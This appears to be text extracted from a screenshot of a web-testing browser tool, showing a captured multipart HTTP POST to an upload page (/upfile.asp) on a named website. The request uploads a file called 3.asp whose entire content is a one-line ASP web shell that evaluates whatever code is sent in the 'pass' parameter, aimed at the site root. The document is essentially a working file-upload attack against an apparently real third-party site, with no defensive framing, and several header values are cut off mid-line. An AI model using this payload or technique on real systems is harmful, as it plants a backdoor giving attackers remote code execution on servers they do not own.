 Load URL
Split URL
Execute
Enable Post data
Enable Referrer
图片上传
正在上传文件，请稍候...
选择文件：
浏览...
3.asp
开始
www.lgrch.com...
POST /upfile.asp HTTP/1.1
Host: www.lgrch.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:47.0) Gecko/2010010
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.lgrch.com/upload.asp
Cookie: ASPSESSIONIDAQRCSTTB=OGCJMKFBEPLEMDIIIFOMCAMA; ASPSESSIONIDCSQ
Connection: close
Content-Type: multipart/form-data; boundary=--------------------------
Content-Length: 814
-----------------------------1056274837232
Content-Disposition: form-data; name="filepath"
/
-----------------------------1056274837232
Content-Disposition: form-data; name="filelx"
-----------------------------1056274837232
Content-Disposition: form-data; name="EditName"
-----------------------------1056274837232
Content-Disposition: form-data; name="FormName"
-----------------------------1056274837232
Content-Disposition: form-data; name="act"
uploadfile
-----------------------------1056274837232
Content-Disposition: form-data; name="file1"; filename="3.asp"
Content-Type: application/octet-stream
<%eval request("pass")%>
-----------------------------1056274837232
Content-Disposition: form-data; name="Submit"
□□□□
-----------------------------1056274837232--